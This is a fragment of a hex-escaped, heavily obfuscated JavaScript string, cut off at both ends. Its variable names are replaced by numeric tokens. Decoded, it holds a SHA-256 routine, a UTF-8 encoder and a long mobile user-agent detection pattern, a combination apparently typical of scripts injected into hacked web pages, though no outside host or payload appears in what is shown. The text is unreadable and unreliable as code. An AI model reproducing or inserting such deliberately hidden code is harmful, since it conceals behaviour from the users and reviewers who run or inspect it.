x34\x20\x37\x35\x30\x3E\x3E\x3E\x37\x38\x32\x7D\x37\x36\x33\x20\x38\x31\x32\x28\x37\x35\x30\x2C\x37\x38\x32\x2C\x37\x38\x36\x29\x7B\x38\x30\x34\x20\x37\x35\x30\x26\x37\x38\x32\x5E\x7E\x37\x35\x30\x26\x37\x38\x36\x7D\x37\x36\x33\x20\x37\x38\x37\x28\x37\x35\x30\x2C\x37\x38\x32\x2C\x37\x38\x36\x29\x7B\x38\x30\x34\x20\x37\x35\x30\x26\x37\x38\x32\x5E\x37\x35\x30\x26\x37\x38\x36\x5E\x37\x38\x32\x26\x37\x38\x36\x7D\x37\x36\x33\x20\x38\x32\x31\x28\x37\x35\x30\x29\x7B\x38\x30\x34\x20\x37\x38\x36\x28\x37\x35\x30\x2C\x32\x29\x5E\x37\x38\x36\x28\x37\x35\x30\x2C\x31\x33\x29\x5E\x37\x38\x36\x28\x37\x35\x30\x2C\x32\x32\x29\x7D\x37\x36\x33\x20\x37\x36\x35\x28\x37\x35\x30\x29\x7B\x38\x30\x34\x20\x37\x38\x36\x28\x37\x35\x30\x2C\x36\x29\x5E\x37\x38\x36\x28\x37\x35\x30\x2C\x31\x31\x29\x5E\x37\x38\x36\x28\x37\x35\x30\x2C\x32\x35\x29\x7D\x37\x36\x33\x20\x37\x39\x35\x28\x37\x35\x30\x29\x7B\x38\x30\x34\x20\x37\x38\x36\x28\x37\x35\x30\x2C\x37\x29\x5E\x37\x38\x36\x28\x37\x35\x30\x2C\x31\x38\x29\x5E\x37\x38\x39\x28\x37\x35\x30\x2C\x33\x29\x7D\x37\x36\x33\x20\x38\x39\x38\x28\x37\x35\x30\x29\x7B\x38\x30\x34\x20\x37\x38\x36\x28\x37\x35\x30\x2C\x31\x37\x29\x5E\x37\x38\x36\x28\x37\x35\x30\x2C\x31\x39\x29\x5E\x37\x38\x39\x28\x37\x35\x30\x2C\x31\x30\x29\x7D\x37\x34\x34\x20\x37\x39\x32\x3D\x38\x2C\x38\x31\x35\x3D\x30\x3B\x38\x30\x34\x20\x37\x35\x30\x3D\x37\x36\x33\x28\x37\x35\x30\x29\x7B\x37\x35\x30\x3D\x37\x35\x30\x5B\x37\x37\x36\x5B\x38\x5D\x5D\x28\x2F\x5C\x31\x31\x34\x31\x5C\x31\x31\x34\x33\x2F\x38\x36\x31\x2C\x37\x37\x36\x5B\x35\x32\x5D\x29\x3B\x38\x37\x30\x28\x37\x34\x34\x20\x37\x38\x32\x3D\x37\x37\x36\x5B\x35\x5D\x2C\x37\x38\x36\x3D\x30\x3B\x37\x38\x36\x3C\x37\x35\x30\x5B\x37\x37\x36\x5B\x39\x5D\x5D\x3B\x37\x38\x36\x2B\x2B\x29\x7B\x37\x34\x34\x20\x37\x38\x39\x3D\x37\x35\x30\x5B\x37\x37\x36\x5B\x35\x31\x5D\x5D\x28\x37\x38\x36\x29\x3B\x37\x38\x39\x3C\x31\x32\x38\x3F\x37\x38\x32\x2B\x3D\x39\x32\x33\x5B\x37\x37\x36\x5B\x35\x33\x5D\x5D\x28\x37\x38\x39\x29\x3A\x37\x38\x39\x3E\x31\x32\x37\x26\x26\x37\x38\x39\x3C\x31\x33\x35\x32\x3F\x28\x37\x38\x32\x2B\x3D\x39\x32\x33\x5B\x37\x37\x36\x5B\x35\x33\x5D\x5D\x28\x37\x38\x39\x3E\x3E\x36\x7C\x31\x39\x32\x29\x2C\x37\x38\x32\x2B\x3D\x39\x32\x33\x5B\x37\x37\x36\x5B\x35\x33\x5D\x5D\x28\x36\x33\x26\x37\x38\x39\x7C\x31\x32\x38\x29\x29\x3A\x28\x37\x38\x32\x2B\x3D\x39\x32\x33\x5B\x37\x37\x36\x5B\x35\x33\x5D\x5D\x28\x37\x38\x39\x3E\x3E\x31\x32\x7C\x32\x32\x34\x29\x2C\x37\x38\x32\x2B\x3D\x39\x32\x33\x5B\x37\x37\x36\x5B\x35\x33\x5D\x5D\x28\x37\x38\x39\x3E\x3E\x36\x26\x36\x33\x7C\x31\x32\x38\x29\x2C\x37\x38\x32\x2B\x3D\x39\x32\x33\x5B\x37\x37\x36\x5B\x35\x33\x5D\x5D\x28\x36\x33\x26\x37\x38\x39\x7C\x31\x32\x38\x29\x29\x7D\x3B\x38\x30\x34\x20\x37\x38\x32\x7D\x28\x37\x35\x30\x29\x2C\x37\x36\x33\x28\x37\x35\x30\x29\x7B\x38\x37\x30\x28\x37\x34\x34\x20\x37\x38\x32\x3D\x38\x31\x35\x3F\x37\x37\x36\x5B\x35\x34\x5D\x3A\x37\x37\x36\x5B\x35\x35\x5D\x2C\x37\x38\x36\x3D\x37\x37\x36\x5B\x35\x5D\x2C\x37\x38\x39\x3D\x30\x3B\x37\x38\x39\x3C\x34\x2A\x37\x35\x30\x5B\x37\x37\x36\x5B\x39\x5D\x5D\x3B\x37\x38\x39\x2B\x2B\x29\x7B\x37\x38\x36\x2B\x3D\x37\x38\x32\x5B\x37\x37\x36\x5B\x35\x36\x5D\x5D\x28\x37\x35\x30\x5B\x37\x38\x39\x3E\x3E\x32\x5D\x3E\x3E\x38\x2A\x28\x33\x2D\x37\x38\x39\x25\x34\x29\x2B\x34\x26\x31\x35\x29\x2B\x37\x38\x32\x5B\x37\x37\x36\x5B\x35\x36\x5D\x5D\x28\x37\x35\x30\x5B\x37\x38\x39\x3E\x3E\x32\x5D\x3E\x3E\x38\x2A\x28\x33\x2D\x37\x38\x39\x25\x34\x29\x26\x31\x35\x29\x7D\x3B\x38\x30\x34\x20\x37\x38\x36\x7D\x28\x37\x36\x33\x28\x37\x35\x30\x2C\x37\x38\x36\x29\x7B\x37\x34\x34\x20\x37\x38\x39\x2C\x37\x39\x32\x2C\x38\x31\x35\x2C\x38\x38\x38\x2C\x38\x34\x34\x2C\x38\x35\x37\x2C\x38\x34\x35\x2C\x38\x36\x32\x2C\x38\x37\x34\x2C\x38\x38\x32\x2C\x37\x38\x35\x3D\x39\x32\x34\x20\x39\x35\x32\x28\x31\x34\x38\x32\x2C\x31\x33\x34\x36\x2C\x31\x33\x34\x37\x2C\x31\x33\x34\x39\x2C\x31\x33\x35\x37\x2C\x31\x33\x32\x37\x2C\x31\x37\x31\x33\x2C\x31\x37\x31\x32\x2C\x31\x37\x31\x37\x2C\x31\x36\x32\x39\x2C\x31\x36\x34\x33\x2C\x31\x36\x34\x37\x2C\x31\x36\x36\x34\x2C\x31\x36\x35\x35\x2C\x31\x36\x33\x30\x2C\x31\x37\x31\x38\x2C\x31\x37\x31\x30\x2C\x31\x36\x37\x37\x2C\x31\x36\x37\x39\x2C\x31\x36\x38\x34\x2C\x31\x37\x30\x38\x2C\x31\x35\x32\x39\x2C\x31\x35\x31\x38\x2C\x31\x35\x34\x30\x2C\x31\x35\x31\x35\x2C\x31\x34\x38\x34\x2C\x31\x33\x34\x35\x2C\x31\x35\x36\x38\x2C\x31\x35\x36\x39\x2C\x31\x35\x36\x37\x2C\x31\x35\x36\x36\x2C\x31\x35\x36\x34\x2C\x31\x35\x36\x35\x2C\x31\x35\x37\x30\x2C\x31\x35\x37\x31\x2C\x31\x35\x37\x36\x2C\x31\x35\x37\x37\x2C\x31\x35\x37\x35\x2C\x31\x35\x37\x34\x2C\x31\x35\x37\x32\x2C\x31\x35\x37\x33\x2C\x31\x35\x36\x33\x2C\x31\x35\x36\x32\x2C\x31\x35\x35\x32\x2C\x31\x35\x35\x33\x2C\x31\x35\x35\x31\x2C\x31\x35\x35\x30\x2C\x31\x35\x34\x38\x2C\x31\x35\x34\x39\x2C\x31\x35\x35\x34\x2C\x31\x35\x35\x35\x2C\x31\x35\x36\x30\x2C\x31\x35\x36\x31\x2C\x31\x35\x35\x39\x2C\x31\x35\x35\x38\x2C\x31\x35\x35\x36\x2C\x31\x35\x35\x37\x2C\x31\x35\x37\x38\x2C\x31\x35\x37\x39\x2C\x31\x36\x30\x30\x2C\x31\x36\x30\x31\x2C\x31\x35\x39\x39\x2C\x31\x35\x39\x38\x2C\x31\x35\x39\x36\x29\x2C\x38\x30\x36\x3D\x39\x32\x34\x20\x39\x35\x32\x28\x31\x35\x39\x37\x2C\x31\x36\x30\x32\x2C\x31\x36\x30\x33\x2C\x31\x36\x30\x38\x2C\x31\x36\x30\x39\x2C\x31\x36\x30\x37\x2C\x31\x36\x30\x36\x2C\x31\x36\x30\x34\x29\x2C\x38\x34\x39\x3D\x39\x32\x34\x20\x39\x35\x32\x28\x36\x34\x29\x3B\x37\x35\x30\x5B\x37\x38\x36\x3E\x3E\x35\x5D\x7C\x3D\x31\x32\x38\x3C\x3C\x32\x34\x2D\x37\x38\x36\x25\x33\x32\x2C\x37\x35\x30\x5B\x31\x35\x2B\x28\x37\x38\x36\x2B\x36\x34\x3E\x3E\x39\x3C\x3C\x34\x29\x5D\x3D\x37\x38\x36\x3B\x38\x37\x30\x28\x37\x34\x34\x20\x38\x38\x37\x3D\x30\x3B\x38\x38\x37\x3C\x37\x35\x30\x5B\x37\x37\x36\x5B\x39\x5D\x5D\x3B\x38\x38\x37\x2B\x3D\x31\x36\x29\x7B\x37\x38\x39\x3D\x38\x30\x36\x5B\x30\x5D\x2C\x37\x39\x32\x3D\x38\x30\x36\x5B\x31\x5D\x2C\x38\x31\x35\x3D\x38\x30\x36\x5B\x32\x5D\x2C\x38\x38\x38\x3D\x38\x30\x36\x5B\x33\x5D\x2C\x38\x34\x34\x3D\x38\x30\x36\x5B\x34\x5D\x2C\x38\x35\x37\x3D\x38\x30\x36\x5B\x35\x5D\x2C\x38\x34\x35\x3D\x38\x30\x36\x5B\x36\x5D\x2C\x38\x36\x32\x3D\x38\x30\x36\x5B\x37\x5D\x3B\x38\x37\x30\x28\x37\x34\x34\x20\x38\x30\x39\x3D\x30\x3B\x38\x30\x39\x3C\x36\x34\x3B\x38\x30\x39\x2B\x2B\x29\x7B\x38\x34\x39\x5B\x38\x30\x39\x5D\x3D\x38\x30\x39\x3C\x31\x36\x3F\x37\x35\x30\x5B\x38\x30\x39\x2B\x38\x38\x37\x5D\x3A\x37\x38\x32\x28\x37\x38\x32\x28\x37\x38\x32\x28\x38\x39\x38\x28\x38\x34\x39\x5B\x38\x30\x39\x2D\x32\x5D\x29\x2C\x38\x34\x39\x5B\x38\x30\x39\x2D\x37\x5D\x29\x2C\x37\x39\x35\x28\x38\x34\x39\x5B\x38\x30\x39\x2D\x31\x35\x5D\x29\x29\x2C\x38\x34\x39\x5B\x38\x30\x39\x2D\x31\x36\x5D\x29\x2C\x38\x37\x34\x3D\x37\x38\x32\x28\x37\x38\x32\x28\x37\x38\x32\x28\x37\x38\x32\x28\x38\x36\x32\x2C\x37\x36\x35\x28\x38\x34\x34\x29\x29\x2C\x38\x31\x32\x28\x38\x34\x34\x2C\x38\x35\x37\x2C\x38\x34\x35\x29\x29\x2C\x37\x38\x35\x5B\x38\x30\x39\x5D\x29\x2C\x38\x34\x39\x5B\x38\x30\x39\x5D\x29\x2C\x38\x38\x32\x3D\x37\x38\x32\x28\x38\x32\x31\x28\x37\x38\x39\x29\x2C\x37\x38\x37\x28\x37\x38\x39\x2C\x37\x39\x32\x2C\x38\x31\x35\x29\x29\x2C\x38\x36\x32\x3D\x38\x34\x35\x2C\x38\x34\x35\x3D\x38\x35\x37\x2C\x38\x35\x37\x3D\x38\x34\x34\x2C\x38\x34\x34\x3D\x37\x38\x32\x28\x38\x38\x38\x2C\x38\x37\x34\x29\x2C\x38\x38\x38\x3D\x38\x31\x35\x2C\x38\x31\x35\x3D\x37\x39\x32\x2C\x37\x39\x32\x3D\x37\x38\x39\x2C\x37\x38\x39\x3D\x37\x38\x32\x28\x38\x37\x34\x2C\x38\x38\x32\x29\x7D\x3B\x38\x30\x36\x5B\x30\x5D\x3D\x37\x38\x32\x28\x37\x38\x39\x2C\x38\x30\x36\x5B\x30\x5D\x29\x2C\x38\x30\x36\x5B\x31\x5D\x3D\x37\x38\x32\x28\x37\x39\x32\x2C\x38\x30\x36\x5B\x31\x5D\x29\x2C\x38\x30\x36\x5B\x32\x5D\x3D\x37\x38\x32\x28\x38\x31\x35\x2C\x38\x30\x36\x5B\x32\x5D\x29\x2C\x38\x30\x36\x5B\x33\x5D\x3D\x37\x38\x32\x28\x38\x38\x38\x2C\x38\x30\x36\x5B\x33\x5D\x29\x2C\x38\x30\x36\x5B\x34\x5D\x3D\x37\x38\x32\x28\x38\x34\x34\x2C\x38\x30\x36\x5B\x34\x5D\x29\x2C\x38\x30\x36\x5B\x35\x5D\x3D\x37\x38\x32\x28\x38\x35\x37\x2C\x38\x30\x36\x5B\x35\x5D\x29\x2C\x38\x30\x36\x5B\x36\x5D\x3D\x37\x38\x32\x28\x38\x34\x35\x2C\x38\x30\x36\x5B\x36\x5D\x29\x2C\x38\x30\x36\x5B\x37\x5D\x3D\x37\x38\x32\x28\x38\x36\x32\x2C\x38\x30\x36\x5B\x37\x5D\x29\x7D\x3B\x38\x30\x34\x20\x38\x30\x36\x7D\x28\x37\x36\x33\x28\x37\x35\x30\x29\x7B\x38\x37\x30\x28\x37\x34\x34\x20\x37\x38\x32\x3D\x39\x35\x32\x28\x29\x2C\x37\x38\x36\x3D\x28\x31\x3C\x3C\x37\x39\x32\x29\x2D\x31\x2C\x37\x38\x39\x3D\x30\x3B\x37\x38\x39\x3C\x37\x35\x30\x5B\x37\x37\x36\x5B\x39\x5D\x5D\x2A\x37\x39\x32\x3B\x37\x38\x39\x2B\x3D\x37\x39\x32\x29\x7B\x37\x38\x32\x5B\x37\x38\x39\x3E\x3E\x35\x5D\x7C\x3D\x28\x37\x35\x30\x5B\x37\x37\x36\x5B\x35\x31\x5D\x5D\x28\x37\x38\x39\x2F\x37\x39\x32\x29\x26\x37\x38\x36\x29\x3C\x3C\x32\x34\x2D\x37\x38\x39\x25\x33\x32\x7D\x3B\x38\x30\x34\x20\x37\x38\x32\x7D\x28\x37\x35\x30\x29\x2C\x37\x35\x30\x5B\x37\x37\x36\x5B\x39\x5D\x5D\x2A\x37\x39\x32\x29\x29\x7D\x37\x34\x34\x20\x37\x37\x36\x3D\x5B\x37\x33\x32\x5B\x31\x39\x38\x5D\x2C\x37\x33\x32\x5B\x31\x39\x39\x5D\x2C\x37\x33\x32\x5B\x32\x30\x30\x5D\x2C\x37\x33\x32\x5B\x32\x30\x31\x5D\x2C\x37\x33\x32\x5B\x32\x30\x32\x5D\x2C\x37\x33\x32\x5B\x31\x33\x30\x5D\x2C\x37\x33\x32\x5B\x32\x30\x33\x5D\x2C\x37\x33\x32\x5B\x32\x30\x34\x5D\x2C\x37\x33\x32\x5B\x31\x33\x31\x5D\x2C\x37\x33\x32\x5B\x32\x30\x35\x5D\x2C\x37\x33\x32\x5B\x31\x38\x30\x5D\x2C\x37\x33\x32\x5B\x32\x30\x36\x5D\x2C\x37\x33\x32\x5B\x32\x30\x37\x5D\x2C\x37\x33\x32\x5B\x32\x30\x38\x5D\x2C\x37\x33\x32\x5B\x32\x30\x39\x5D\x2C\x37\x33\x32\x5B\x32\x31\x30\x5D\x2C\x37\x33\x32\x5B\x32\x31\x31\x5D\x2C\x37\x33\x32\x5B\x32\x31\x32\x5D\x2C\x37\x33\x32\x5B\x31\x37\x37\x5D\x2C\x37\x33\x32\x5B\x32\x31\x33\x5D\x2C\x37\x33\x32\x5B\x32\x31\x34\x5D\x2C\x37\x33\x32\x5B\x32\x31\x35\x5D\x2C\x37\x33\x32\x5B\x32\x31\x36\x5D\x2C\x37\x33\x32\x5B\x32\x31\x37\x5D\x2C\x37\x33\x32\x5B\x32\x31\x38\x5D\x2C\x37\x33\x32\x5B\x32\x31\x39\x5D\x2C\x37\x33\x32\x5B\x32\x32\x30\x5D\x2C\x37\x33\x32\x5B\x32\x32\x31\x5D\x2C\x37\x33\x32\x5B\x32\x32\x32\x5D\x2C\x37\x33\x32\x5B\x32\x32\x33\x5D\x2C\x37\x33\x32\x5B\x32\x32\x34\x5D\x2C\x37\x33\x32\x5B\x32\x32\x35\x5D\x2C\x37\x33\x32\x5B\x32\x32\x36\x5D\x2C\x37\x33\x32\x5B\x32\x32\x37\x5D\x2C\x37\x33\x32\x5B\x32\x32\x38\x5D\x2C\x37\x33\x32\x5B\x32\x32\x39\x5D\x2C\x37\x33\x32\x5B\x32\x33\x30\x5D\x2C\x37\x33\x32\x5B\x32\x33\x31\x5D\x2C\x37\x33\x32\x5B\x32\x33\x32\x5D\x2C\x37\x33\x32\x5B\x32\x33\x33\x5D\x2C\x37\x33\x32\x5B\x32\x33\x34\x5D\x2C\x37\x33\x32\x5B\x32\x33\x35\x5D\x2C\x37\x33\x32\x5B\x32\x33\x36\x5D\x2C\x37\x33\x32\x5B\x32\x33\x37\x5D\x2C\x37\x33\x32\x5B\x32\x33\x38\x5D\x2C\x37\x33\x32\x5B\x31\x37\x36\x5D\x2C\x37\x33\x32\x5B\x32\x33\x39\x5D\x2C\x37\x33\x32\x5B\x32\x34\x30\x5D\x2C\x37\x33\x32\x5B\x32\x34\x31\x5D\x2C\x37\x33\x32\x5B\x31\x31\x39\x5D\x2C\x37\x33\x32\x5B\x32\x34\x32\x5D\x2C\x37\x33\x32\x5B\x32\x34\x33\x5D\x2C\x37\x33\x32\x5B\x32\x34\x34\x5D\x2C\x37\x33\x32\x5B\x32\x34\x35\x5D\x2C\x37\x33\x32\x5B\x32\x34\x36\x5D\x2C\x37\x33\x32\x5B\x32\x34\x37\x5D\x2C\x37\x33\x32\x5B\x32\x34\x38\x5D\x5D\x2C\x38\x38\x35\x3D\x21\x31\x3B\x28\x2F\x28\x31\x36\x30\x35\x7C\x31\x35\x39\x35\x5C\x37\x38\x32\x2B\x7C\x31\x35\x39\x34\x29\x2E\x2B\x31\x35\x38\x34\x7C\x31\x35\x38\x35\x7C\x31\x35\x38\x33\x5C\x2F\x7C\x31\x35\x38\x32\x7C\x31\x35\x38\x30\x7C\x31\x35\x38\x31\x7C\x31\x35\x38\x36\x7C\x31\x35\x38\x37\x7C\x31\x35\x39\x32\x7C\x31\x35\x39\x33\x7C\x31\x31\x33\x31\x28\x31\x35\x39\x31\x7C\x31\x31\x33\x32\x29\x7C\x31\x35\x39\x30\x7C\x31\x31\x33\x33\x7C\x31\x35\x38\x38\x7C\x31\x35\x38\x39\x7C\x31\x35\x34\x37\x7C\x31\x35\x34\x36\x20\x7C\x31\x35\x30\x34\x7C\x31\x35\x30\x35\x7C\x31\x35\x30\x33\x7C\x31\x35\x30\x32\x7C\x31\x35\x30\x30\x20\x38\x36\x33\x28\x31\x35\x30\x31\x7C\x31\x32\x30\x33\x29\x38\x33\x31\x7C\x31\x35\x30\x36\x28\x20\x31\x31\x33\x39\x29\x3F\x7C\x31\x32\x31\x34\x7C\x39\x34\x33\x28\x31\x35\x30\x37\x7C\x31\x35\x31\x32\x29\x5C\x2F\x7C\x31\x35\x31\x33\x7C\x31\x35\x31\x31\x7C\x31\x35\x31\x30\x7C\x31\x35\x30\x38\x28\x34\x7C\x36\x29\x30\x7C\x31\x35\x30\x39\x7C\x31\x34\x39\x39\x7C\x31\x31\x32\x32\x5C\x2E\x28\x31\x34\x39\x38\x7C\x31\x34\x38\x38\x29\x7C\x31\x34\x38\x39\x7C\x31\x34\x38\x37\x7C\x31\x34\x38\x36\x20\x28\x31\x34\x38\x33\x7C\x31\x32\x31\x34\x29\x7C\x31\x34\x38\x35\x7C\x31\x34\x39\x30\x2F\x38\x33\x31\x5B\x37\x37\x36\x5B\x31\x5D\x5D\x28\x31\x31\x35\x30\x5B\x37\x37\x36\x5B\x30\x5D\x5D\x29\x7C\x7C\x2F\x31\x32\x30\x37\x7C\x31\x34\x39\x31\x7C\x31\x34\x39\x36\x7C\x31\x34\x39\x37\x7C\x31\x34\x39\x35\x7C\x35\x30\x5B\x31\x2D\x36\x5D\x38\x33\x31\x7C\x31\x36\x31\x31\x7C\x31\x34\x39\x32\x7C\x37\x35\x30\x20\x31\x31\x33\x38\x7C\x31\x34\x39\x33\x7C\x31\x31\x34\x30\x28\x31\x31\x34\x35\x7C\x31\x31\x34\x39\x7C\x39\x36\x31\x5C\x2D\x29\x7C\x31\x31\x34\x36\x28\x31\x35\x31\x34\x7C\x31\x31\x34\x32\x29\x7C\x31\x31\x36\x34\x28\x31\x35\x33\x36\x7C\x31\x31\x33\x34\x7C\x31\x31\x34\x34\x29\x7C\x31\x35\x33\x37\x7C\x31\x35\x33\x35\x28\x31\x35\x33\x34\x7C\x31\x30\x34\x35\x7C\x31\x35\x33\x32\x29\x7C\x31\x35\x33\x33\x7C\x31\x31\x36\x36\x28\x31\x35\x33\x38\x7C\x31\x30\x33\x38\x29\x7C\x31\x35\x33\x39\x28\x31\x30\x34\x31\x7C\x31\x35\x34\x34\x29\x7C\x31\x35\x34\x35\x7C\x31\x35\x34\x33\x28\x31\x35\x34\x32\x7C\x5C\x2D\x38\x36\x33\x7C\x31\x31\x34\x31\x20\x7C\x39\x36\x31\x20\x29\x7C\x31\x35\x34\x31\x7C\x31\x35\x33\x31\x28\x31\x31\x34\x38\x7C\x31\x31\x34\x37\x7C\x31\x35\x33\x30\x29\x7C\x31\x31\x33\x37\x28\x31\x35\x32\x30\x7C\x31\x35\x32\x31\x29\x7C\x31\x35\x31\x39\x28\x31\x31\x34\x30\x7C\x31\x35\x31\x36\x29\x7C\x31\x35\x31\x37\x28\x31\x35\x32\x32\x7C\x38\x39\x33\x29\x39\x35\x38\x7C\x31\x35\x32\x33\x7C\x31\x35\x32\x38\x5C\x2D\x28\x31\x31\x34\x33\x7C\x31\x30\x33\x34\x29\x7C\x31\x35\x32\x37\x5C\x2F\x7C\x31\x35\x32\x36\x7C\x31\x35\x32\x34\x7C\x31\x35\x32\x35\x5C\x2D\x7C\x31\x36\x31\x30\x7C\x31\x36\x35\x33\x7C\x31\x36\x39\x37\x7C\x31\x37\x30\x30\x5C\x2D\x7C\x31\x31\x34\x34\x28\x31\x36\x36\x38\x7C\x31\x31\x36\x30\x29\x7C\x31\x36\x39\x30\x7C\x31\x36\x38\x35\x28\x31\x31\x36\x35\x7C\x31\x31\x34\x37\x7C\x31\x36\x38\x32\x29\x7C\x31\x36\x38\x36\x7C\x31\x36\x38\x37\x5C\x2D\x39\x36\x31\x7C\x31\x36\x39\x32\x7C\x31\x36\x39\x31\x7C\x31\x36\x38\x38\x7C\x31\x31\x33\x36\x28\x38\x38\x33\x7C\x39\x34\x33\x29\x31\x31\x33\x35\x7C\x31\x36\x38\x39\x28\x31\x32\x7C\x5C\x2D\x37\x38\x32\x29\x7C\x31\x36\x38\x30\x28\x34\x39\x7C\x31\x31\x34\x36\x29\x7C\x31\x36\x36\x39\x28\x31\x36\x36\x37\x7C\x31\x36\x37\x32\x29\x7C\x31\x31\x34\x35\x28\x31\x36\x37\x36\x7C\x31\x36\x37\x34\x29\x7C\x31\x36\x39\x34\x7C\x31\x37\x31\x34\x28\x5B\x34\x2D\x37\x5D\x30\x7C\x31\x31\x33\x39\x7C\x31\x31\x33\x38\x7C\x31\x37\x31\x36\x29\x7C\x31\x37\x30\x31\x7C\x31\x37\x30\x32\x28\x5C\x2D\x7C\x31\x31\x33\x30\x29\x7C\x31\x31\x32\x37\x20\x31\x30\x33\x34\x7C\x31\x37\x30\x36\x7C\x31\x37\x30\x34\x7C\x31\x36\x36\x35\x5C\x2D\x35\x7C\x38\x36\x31\x5C\x2D\x31\x30\x34\x34\x7C\x31\x30\x33\x38\x28\x5C\x2E\x39\x35\x38\x7C\x31\x31\x33\x32\x29\x7C\x31\x36\x32\x38\x28\x31\x36\x32\x36\x7C\x31\x36\x33\x34\x29\x7C\x31\x36\x31\x32\x7C\x31\x36\x31\x37\x7C\x31\x36\x35\x38\x5C\x2D\x28\x38\x36\x33\x7C\x39\x34\x33\x7C\x37\x38\x37\x29\x7C\x31\x36\x35\x37\x5C\x2D\x7C\x31\x36\x35\x36\x28\x31\x30\x30\x36\x7C\x31\x31\x35\x31\x29\x7C\x31\x36\x35\x34\x28\x20\x38\x33\x31\x7C\x31\x31\x33\x31\x29\x7C\x31\x36\x36\x30\x5C\x2D\x38\x38\x33\x7C\x31\x31\x30\x38\x28\x38\x38\x33\x28\x5C\x2D\x7C\x20\x7C\x31\x31\x33\x30\x7C\x37\x35\x30\x7C\x38\x36\x31\x7C\x39\x34\x33\x7C\x39\x36\x31\x7C\x37\x38\x37\x29\x7C\x31\x36\x36\x33\x29\x7C\x31\x36\x36\x31\x28\x31\x36\x35\x32\x7C\x31\x36\x34\x31\x29\x7C\x38\x33\x31\x5C\x2D\x28\x32\x30\x7C\x31\x30\x33\x38\x7C\x31\x30\x34\x36\x29\x7C\x31\x36\x34\x38\x7C\x31\x36\x33\x36\x28\x20\x7C\x5C\x2D\x7C\x5C\x2F\x29\x7C\x31\x36\x34\x39\x7C\x31\x36\x35\x30\x7C\x31\x36\x35\x31\x7C\x31\x36\x34\x36\x7C\x31\x36\x34\x35\x7C\x31\x36\x34\x30\x7C\x31\x36\x34\x32\x7C\x31\x31\x33\x33\x7C\x31\x36\x34\x34\x28\x37\x38\x37\x7C\x38\x39\x33\x29\x37\x35\x30\x7C\x31\x36\x36\x32\x7C\x31\x36\x35\x39\x7C\x31\x36\x33\x39\x7C\x31\x36\x33\x38\x7C\x31\x36\x32\x30\x7C\x31\x36\x31\x39\x28\x20\x7C\x5C\x2F\x29\x7C\x31\x36\x32\x31\x7C\x31\x36\x32\x32\x20\x7C\x31\x36\x32\x33\x5C\x2D\x7C\x31\x36\x31\x38\x28\x38\x38\x33\x7C\x31\x32\x34\x30\x29\x7C\x31\x36\x31\x33\x28\x31\x36\x31\x34\x7C\x31\x36\x31\x35\x29\x7C\x31\x36\x31\x36\x28\x20\x38\x36\x31\x7C\x5C\x2F\x28\x31\x32\x34\x30\x7C\x31\x36\x32\x35\x7C\x31\x30\x33\x34\x29\x7C\x35\x30\x7C\x35\x34\x7C\x5C\x2D\x5B\x37\x35\x30\x2D\x39\x35\x38\x5D\x29\x7C\x31\x36\x33\x33\x7C\x31\x36\x33\x35\x7C\x31\x36\x36\x36\x5C\x2D\x39\x35\x38\x7C\x31\x36\x33\x37\x7C\x31\x36\x33\x32\x5C\x2F\x7C\x31\x30\x34\x36\x28\x31\x30\x34\x31\x7C\x31\x36\x33\x31\x7C\x31\x36\x32\x37\x29\x7C\x31\x31\x36\x31\x28\x39\x34\x37\x7C\x32\x31\x7C\x31\x31\x33\x34\x29\x7C\x38\x36\x33\x5C\x2D\x31\x37\x30\x33\x7C\x31\x37\x30\x37\x28\x31\x30\x31\x35\x7C\x39\x38\x33\x29\x7C\x31\x36\x39\x36\x28\x31\x36\x39\x35\x7C\x31\x36\x39\x38\x7C\x31\x31\x31\x36\x29\x7C\x31\x37\x30\x39\x7C\x31\x30\x34\x34\x28\x39\x34\x37\x7C\x31\x36\x39\x39\x7C\x31\x31\x33\x37\x7C\x31\x37\x31\x31\x7C\x31\x31\x33\x36\x7C\x37\x38\x37\x28\x5C\x2D\x7C\x20\x7C\x31\x31\x33\x35\x7C\x38\x39\x33\x29\x7C\x31\x37\x31\x35\x29\x7C\x31\x36\x39\x33\x28\x35\x30\x7C\x31\x36\x37\x33\x7C\x38\x39\x33\x20\x29\x7C\x31\x36\x37\x30\x7C\x31\x36\x37\x31\x7C\x31\x36\x38\x31\x5B\x30\x2D\x32\x5D\x7C\x31\x36\x37\x35\x5B\x32\x2D\x33\x5D\x7C\x31\x36\x38\x33\x28\x30\x7C\x32\x29\x7C\x31\x36\x37\x38\x28\x30\x7C\x32\x7C\x35\x29\x7C\x31\x37\x30\x35\x28\x30\x28\x30\x7C\x31\x29\x7C\x31\x30\x29\x7C\x31\x34\x39\x34\x28\x28\x38\x38\x33\x7C\x38\x36\x33\x29\x5C\x2D\x7C\x31\x34\x35\x32\x7C\x31\x33\x33\x34\x7C\x31\x33\x33\x33\x7C\x31\x33\x33\x32\x7C\x31\x33\x33\x30\x29\x7C\x31\x33\x33\x31\x28\x36\x7C\x38\x33\x31\x29\x7C\x31\x33\x33\x35\x7C\x31\x33\x33\x36\x7C\x31\x33\x34\x31\x28\x31\x33\x34\x30\x7C\x31\x33\x33\x39\x29\x7C\x31\x33\x33\x37\x7C\x31\x33\x33\x38\x7C\x31\x33\x32\x39\x7C\x31\x33\x32\x38\x28\x37\x35\x30\x7C\x37\x38\x32\x7C\x37\x38\x37\x29\x7C\x31\x33\x31\x39\x7C\x31\x33\x32\x30\x28\x31\x33\x7C\x5C\x2D\x28\x5B\x31\x2D\x38\x5D\x7C\x38\x38\x33\x29\x29\x7C\x31\x33\x31\x38\x7C\x31\x33\x31\x37\x7C\x31\x31\x35\x36\x28\x31\x33\x31\x35\x7C\x31\x33\x31\x36\x29\x7C\x31\x33\x32\x31\x5C\x2D\x32\x7C\x31\x33\x32\x32\x28\x31\x31\x34\x38\x7C\x31\x33\x32\x36\x7C\x31\x31\x36\x32\x29\x7C\x31\x33\x32\x35\x7C\x31\x33\x32\x33\x7C\x31\x30\x30\x36\x5C\x2D\x38\x36\x31\x7C\x39\x33\x34\x5C\x2D\x37\x35\x30\x7C\x31\x30\x33\x32\x28\x31\x33\x32\x34\x7C\x31\x32\x7C\x32\x31\x7C\x33\x32\x7C\x36\x30\x7C\x5C\x2D\x5B\x32\x2D\x37\x5D\x7C\x38\x33\x31\x5C\x2D\x29\x7C\x31\x33\x34\x32\x7C\x31\x33\x34\x33\x7C\x31\x33\x36\x33\x7C\x31\x33\x36\x32\x7C\x31\x33\x36\x31\x7C\x31\x33\x35\x39\x28\x31\x33\x36\x30\x7C\x31\x33\x36\x34\x29\x7C\x31\x33\x36\x35\x5C\x2F\x7C\x31\x33\x37\x30\x28\x31\x33\x36\x39\x7C\x31\x30\x34\x36\x7C\x31\x33\x36\x38\x7C\x31\x33\